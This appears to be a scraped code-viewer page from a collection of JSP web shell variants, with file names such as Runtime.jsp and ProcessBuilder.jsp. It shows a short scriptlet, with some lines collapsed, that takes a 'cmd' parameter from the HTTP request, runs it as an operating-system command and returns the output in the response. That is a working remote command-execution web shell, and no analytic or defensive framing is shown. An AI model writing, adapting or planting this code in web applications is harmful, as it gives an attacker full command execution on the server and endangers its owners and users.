 bcb4142dba414d469eeaa776341650dd
d9ac572533384e03980f8a977a5d98f7
unicode_Runtime.jsp
Expression.jsp
ProcessBuilder.jsp
1.jsp
代码详情
Expand 2 lines
3 <%@ page import="java.io.InputStreamReader" %>
4 <%@page language="java" pageEncoding="utf-8" %>
5
6 <jsp:scriptlet>
7 String cmd = request.getParameter("cmd");
8 Process process = Runtime.getRuntime().exec(cmd);
9 InputStream is = process.getInputStream();
10 BufferedReader bufferedReader = new BufferedReader(new InputStreamReader(is));
11 String r = null;
12 while((r = bufferedReader.readLine())!=null){
13 response.getWriter().println(r);
Expand 1 lines
15 </jsp:scriptlet>